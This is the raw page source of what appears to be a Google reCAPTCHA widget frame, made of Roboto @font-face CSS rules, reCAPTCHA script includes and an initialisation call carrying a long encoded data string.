  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ehcvB_y3Ls6YAJzowLjkGQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ehcvB_y3Ls6YAJzowLjkGQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ehcvB_y3Ls6YAJzowLjkGQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22FcKrPi9sP3jDlifCkhwQw5bDkMK0wqZkfx7Ci29MCsKZw7TCoSzCr17ChMKZfsKdwqQBEMKOOWxbw5lLHsOLIg16wr3DtXoucF5yw6/DrkEKwpw1w6kkZFIyUMK/[base64]/DhsOfwqd2H8OcwpHCjHkGw4NMXsOCJgLCkHvDsEEFTCzCqsOQw5/DkiAMR1sOMcKxwro1wrt8w4fDtmUOHR/Cgj/DnMKOSxHDgMOzwrYOw5YRwoY/wr1cUMKTanJTS8OiwrTCvUwMw7/DoMOKwoVwfcKdHMOXw4oowpnCkAXCk8KWw4PCj8OWwoFlw5HDmMK/[base64]/CrMK/LcO+PcO4w6oIwrbCkcOgecOFb8O/dMKWfxTCqxlCw4LDosKiw5rDhiTCjcODw7FxAk3DnG1/w61FeFfCoDbDucO2ZGRsW8KwDcKawp/Dr2phw7zCpTbDogzDi8Oawp0ieUnCq8K6UjptwqQAwpguw73CosKVSgpvwrjCvsK8w4g2UXLDrMO3w47ClWBXw5XDgcKIEQRhQMOlCMOhw7fDqi3DhsOxwp/Ct8OTP8OYW8K1KcOKw5nCp3TDtHJUwqbChlpELBluwrAAU3MpwpnCtlbDucKHDcOPe8OxScOTwqXCt8KwesO/[base64]/BcO8ScOGZgPCqWfCtMOnw7JWFR7CtQVMwqM2MMK0VW95wp/[base64]/[base64]/wo4Gw5pqBsKlPVcxwrTCpcOBwqDCvMKXTC81wrXCuMKKw7hLfyTCisOPwpkzXcKhUCxRIMKuIShOw6pnMsO4IhpTWcOYwpRLFsKTRh3CqWYaw6IgwoTDkMO4w57CjnvCqcKTMcK/wrPDi8KWdjfCrcK0wq3CvyDCnXU1w5HDjiwhw5dkcBnCtcK1wqPDhHHCq2PCtMKAwqNqw4Usw4QxwosiwrHDtRw6KsOLRMOSw47Clw1Kw45+wrkkKMOKwpTCnh7CiMK1IsORRcKKwoXDsl/DhhhiwrnCvsOow7UqwotIw4/CjMO9YCTDgmNuM2HCnA7CqgvCnhhODTzCuMKyOzpAwqbCvx/DqsOpDcKZAkleWcO5acK/[base64]/w6kVFMKOfDFLVCHDgcOqahjDuMOgwr9tw5Ztw5jCg8OFw5IaWMO+w6cGWTfDosK8w7Vswpggf8OswrRfNMO9wpDCg3jDlE3Cq8OHwpVRencIw7V7WcKKX3EYwpQPEcKqwoDDvGJjKMK2S8KvJsK+FMOoKSDDu3LDsMKHXcKIJ0dHw75zGSLDrcKKwq4besKjGMKHw7/[base64]/wrbCs8O5w7xvwrdjHQzCpjbDrx9lwq/DjWt7L0jDqgA+DkFtw7vDscK9wrJEw77Cm8OEMsOyIMKRIcKON25XwpfDniLCghLDhR3ComLCu8KkccKIZCwNPWsRMMOWwpQcw5dkZcO6w7HDumx+ImBQwqDCnUIvUgnCkRYawoLChSEkA8OmZMK0wpPDpnZRwqMYw5PCncK2wqTCqSYbwqMKw6p/wrTDkjZ/wo03KSMYwrYVDsOjw6TDsFE5wr87AMO/w57Cg8OxwqvCtXw4ZHsRUinDn8KhWxvDixl4VcOkPMOiwq0Sw4XDsMOvVBh6S8ObIMKXf8OjwpQdwovDkMK/YcKkLsO+wop/[base64]/DmMKewpR1f13CiSbCi2nDr1tLNRTCrQDCncK9LMOLwpY8SAYnw7U4fA7ChiA5WSAMYjE1Cwk2wr5Uw5RIw4UbC8KaEcOxeWvCmhJ8HwHCncOVw5rDv8O/wrBkdsOSB2TClXfChmBPwoJadcOwXgtKw48Ew5nDlsKswpsQVU85w7scUGLDtMKaamwbQHQ+VWp/FG1JwoVnw5TCgQkxw4ZSw6QGwrEqw7wQwocQwqc3wo3CtTvDhgFyw4rCnEt6DAVFcXk9woBDGmE2f2nCqcO8w6fDgkbDj33DjivDl0A1B11Ue8ONwoLDgzBZOsOJw75awrjDr8Ocw6tYwo9DHMKNHcK0IwnCvMKYw4RUCcKhw7ZfwrbCggPDhcOyLzbCtgoofC/[base64]/[base64]/DvkHCisKOwqArT8KVP2jCjA0FwovDj8OGD3kKMsKhCcOAH2XDnsKyPhRDw68kNsK6Z8KHOnRFasOUw6XDvwRowp8qw7nCh0fCnUjCqRgyTUjCicO0wq7Ct8KtYG/[base64]/DuybDmcKodMOrQcKbPMOZUMKKH8OpwqYJwrZOCCXDpSM3N0/DjAbDuhMEw5I4CwwwBmALaBHCjsOON8OhOsKgw7TDhw3CnTXDvMO8wo/Cm3xmw47DnMO7w6sDJcKITcOgwrTDox/[base64]/VcOewo4HwrLDrcKZw5BdwqjCvcKFR8KkQcOBMMK3aWw/[base64]/DnCrCjGLCrEtAY8KOWcKNPcK6VsKGwoVIQMKJEnxKwpoPH8KIw7vDmyQdEX5MfFcnw6jDn8Kyw6cTU8OoPjMpQhtyXsKvOG1wAxNkOyp/woQqQ8Odw6UEwqPCqsOPwoxMeGRpacKJw5hXwo/DmcOPScOcbcO6w5vCisKyLXgHwoHDvcKuKMKDdcKKwpjClsKAw64wSzEYdcOtRztbIB4Lw4bCqMKNWmBFZ3tBcMKtwr5Owrd8w7kPwrktw4PDs04SJcOSw6QfdMKhwonDoCYmw5jCjVjCvMKRLW7CscOyDxAvw6hsw7F9w5FIf8Kxe8K9A1TCqcOBN8K/[base64]/[base64]/OcOzLSxYVsORK8KZRGo8MS3CtMOzw7ZIeMOreAs+DGRUw5jCjcOmCUfDp3LCqB/DtXjDocKpwpURcMOfwqXCm2nClcOzFlfDu00FDz0WEsO5bMOnVmfDrSlcw506JxLCucKJw6/[base64]/dsKMR8OvcMOzREwew5dIw7rDkATCjg3CvjZiGcKaw71xEcKSw7dEw7vDvxLDhG80w5PCgsKOwoHCpMOsI8O3w5PDksKxwr5fS8KWVGopw6fCisKXwoLCtGpUADELJ8KfC0vCocKsainDssKew4/DtMOhw43DqcOIEcO4wqbDvsO+TcKDUMKIwpYrDVnChGBBdcKVw6vDiMK+BMO9WsO/[base64]/Dv1ojw5/DggRxbB57LF/[base64]/Di8KFXcK+wrxYwpjDlB5/eHfDrxPCtldRUwh4wozDmUXCn8OqNhnCs8KmY8K+QcKYakPCpcKvwr3Cs8KGCjvDjkTDkW4Iw63CuMKRw4DCsMKmwrs2bVjCs8KAwot9LsOuwrvDjgrDq8OpwpTDlkBjR8OQw5MADMKgwpbCgV90CnPDulUiw5fDhMKVw4gZAG/CtiFow6jCpkUEJHPDt2dnaMOBwpt/S8O2SSw3w7vCn8KwwrnDrcOCw6XDvV7DvMOjwpbCvmfDv8OxwrTCgMKRwr92MGTDnsOKw4TClsOlOkpnD37Dk8Orw6w2ScOkccOSw75oQ8KDw54/w4XCucORwozDmMODwrvCrmfCiSDDtHzDuMObDsKyKsOpKcOWwrnDh8OaNVbCqUJMwrokwpA+w4LCnsKawoJWwr7CqHNvc3o8wp0aw6TDiS/ClmlGwr3CsSVzcV/DkCgGwqvCqxPDvsOrRkFTMsOjw4nCgcOgw78ZFsKiw7LCsx/[base64]/Cp24VwrwTw57DvcOnPETDksO/NGPCs8Kww6PCqcK+w7jCs8KAD8OvDnLCjMKbVMK3w5MgaALCisOMwolkJcKxwpvDvEIBR8OjeMKnw6XCosKMCBfClMKyWMKKw5nDjxDCvAPCrMOyCw1Fwr3DusKAdiUOw4B2wo8CE8OAwoxlMsKSwq3DkDbChD4yEcKew7rClCJIw5LChSB/